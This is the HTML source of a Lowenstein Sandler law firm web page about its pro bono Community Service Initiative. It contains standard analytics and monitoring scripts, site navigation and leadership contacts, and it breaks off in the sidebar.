

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/pro-bono/pro-bono-community
body_size: 26031
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Pro bono Community | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Pro bono Community | Lowenstein Sandler LLP" />
			<meta class="swiftype" name="description" property="og:description" content="Understanding that dedication to community service isn’t unique to lawyers, Lowenstein Sandler launched the Community Service Initiative, which connects non-lawyer staff members with opportunities to participate in local volunteer activities and pursue causes that inspire them. In addition to volunteer events, Lowenstein Sandler regularly hosts drives to benefit local nonprofit organizations.


If you are interested in having Lowenstein Sandler volunteer at your nonprofit, please contact 
Jen Winter
 or email 
probono@lowenstein.com
.


In 2019, Lowenstein collaborated with a variety of nonprofits to support our local communities. Activities included donation drives, meal distribution for food-insecure families, park restoration, and costume creation for sick and disabled children, among others." />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-06-06" />
        <meta class="swiftype" name="tags" data-type="string" content="General" />
        <meta class="swiftype" name="menugroup" data-type="string" content="General" />
        <meta class="swiftype" name="pageid" data-type="string" content="7455" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/pro-bono/pro-bono-community">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" href="/css/low.list.css">
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.probono.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 769px)" href="/css/low.pages.mobile.css" />
    <link type="text/css" rel="stylesheet" href="/css/YouTubePopUp.css" />
    <style>
        .title-list-item p {
            margin: 0px !important;
        }
    </style>


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>


<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                

<!--Main-->
<div class="main">
    <div class="container-fluid hidden-xs hidden-sm feauturedBanner visibilityHidden">
        <div class="row">

            <div class="red-line-margin-probono"></div>
            <div class="probono-wrapper">
                <div class="headline hero w-925">

                                <img src="/media/1655/tiny-people-justice-scales.png" alt="Probono Banner Image" class="img img-responsive img-hero-ls">
                </div>
            </div>
        </div>
    </div>

    <div class="container">
        <div class="row">
            <!--MenuLeft-->
            <div class="about-us-wrapper about-us-probono_wrapper">
                <div class="col-md-4 hidden-xs hidden-sm pr-0 ml-30 w-430 w-6vw">
                    <div class="page-left-bio pl-0 w-293">
                        <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md">Related Areas</h2>
                                <ul class="list-nav list-nav-xs" role="list">
                                                    <li><a href="/about-us">About Us</a></li>
                                </ul>
                            </section>
                        </div>
                        <!---->
                        <div id="loadProbonoPeople">
                        </div>
                        <div class="box mt-30" id="probonoPeople">
                            <section>
                                <h2 class="sub-title sub-title-md">Center Leadership</h2>
                                            <div class="media media-sm">
                                                <a class="media-left" href="/people/attorneys/alexander-shalom" aria-label="Alexander Shalom">
                                                    <img class="media-object" src="/media/1nsboye2/headshot_website_shalom-alexander.jpg?rmode=crop&width=95&height=115" alt="Image of Alexander Shalom" />
                                                </a>
                                                <div class="media-body">
                                                    <ul class="list-media pl-0" style="width: auto;">
                                                        <li class="header"><a href="/people/attorneys/alexander-shalom">Alexander  Shalom </a></li>
                                                        <li class="font-size-xl">
                                                                <span style="color:#eb0028;">T: </span>
                                                                <a href="tel:+1 862.926.2029">+1 862.926.2029 </a>
                                                        </li>
                                                        <li class="font-size-xl">
                                                        </li>
                                                        <li class="link font-size-xl"><a href="mailto:ashalom@lowenstein.com" target="_top">ashalom@lowenstein.com</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                                            <div class="media media-sm">
                                                <a class="media-left" href="/people/attorneys/natalie-kraner" aria-label="Natalie Kraner">
                                                    <img class="media-object" src="/media/4377/headshot_website_kraner-natalie.jpg?rmode=crop&width=95&height=115" alt="Image of Natalie Kraner" />
                                                </a>
                                                <div class="media-body">
                                                    <ul class="list-media pl-0" style="width: auto;">
                                                        <li class="header"><a href="/people/attorneys/natalie-kraner">Natalie J. Kraner </a></li>
                                                        <li class="font-size-xl">
                                                                <span style="color:#eb0028;">T: </span>
                                                                <a href="tel:+1 973.422.6722">+1 973.422.6722 </a>
                                                        </li>
                                                        <li class="font-size-xl">
                                                        </li>
                                                        <li class="link font-size-xl"><a href="mailto:nkraner@lowenstein.com" target="_top">nkraner@lowenstein.com</a></li>
                                                    </ul>
                                                </div>
                                            </div>
                            </section>
                        </div>
                        <!---->
                        <!---->
                        <div class="box">
                                <a class="bla-1 youtube" href="https://www.youtube.com/watch?v=ar-s3vkEH64" aria-label="Probono Iframe Video">
                                    <span>
